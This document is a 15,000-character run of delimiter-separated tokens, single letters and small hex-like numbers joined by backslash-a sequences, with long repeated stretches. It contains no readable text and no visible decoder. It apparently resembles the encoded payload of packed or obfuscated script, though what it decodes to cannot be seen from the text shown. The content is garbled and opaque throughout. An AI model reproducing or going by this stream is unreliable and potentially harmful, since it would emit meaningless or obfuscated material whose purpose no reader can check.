m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\d\\a\\b\\C\\a\\c\\a\\b\\o\\a\\o\\a\\p\\a\\p\\a\\d\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\c\\a\\b\\o\\a\\o\\a\\b\\o\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\Y\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\G\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\p\\a\\b\\c\\a\\o\\a\\b\\c\\a\\d\\a\\k\\a\\y\\a\\p\\a\\w\\a\\h\\a\\d\\a\\p\\a\\11\\a\\d\\a\\y\\a\\p\\a\\r\\a\\h\\a\\d\\a\\c\\a\\q\\a\\d\\a\\y\\a\\p\\a\\12\\a\\h\\a\\d\\a\\b\\c\\a\\d\\a\\y\\a\\c\\a\\G\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\w\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\A\\a\\k\\a\\C\\a\\A\\a\\h\\a\\A\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\o\\a\\b\\e\\a\\y\\a\\A\\a\\h\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\18\\a\\l\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\11\\a\\l\\a\\k\\a\\b\\E\\a\\l\\a\\A\\a\\o\\a\\P\\a\\m\\a\\c\\a\\k\\a\\k\\a\\m\\a\\P\\a\\y\\a\\P\\a\\h\\a\\h\\a\\A\\a\\b\\x\\a\\b\\x\\a\\l\\a\\A\\a\\h\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\18\\a\\l\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\11\\a\\l\\a\\k\\a\\b\\E\\a\\l\\a\\A\\a\\o\\a\\P\\a\\m\\a\\c\\a\\k\\a\\k\\a\\m\\a\\c\\a\\k\\a\\y\\a\\A\\a\\h\\a\\h\\a\\P\\a\\b\\x\\a\\b\\x\\a\\l\\a\\A\\a\\h\\a\\h\\a\\c\\a\\k\\a\\y\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\Q\\a\\b\\l\\a\\o\\a\\p\\a\\b\\j\\a\\h\\a\\d\\a\\m\\a\\A\\a\\m\\a\\d\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\b\\e\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\p\\a\\16\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\p\\a\\R\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\P\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\d\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\T\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\c\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\O\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\p\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\17\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\M\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\Q\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\h\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\15\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\b\\10\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\Y\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\f\\a\\k\\a\\e\\a\\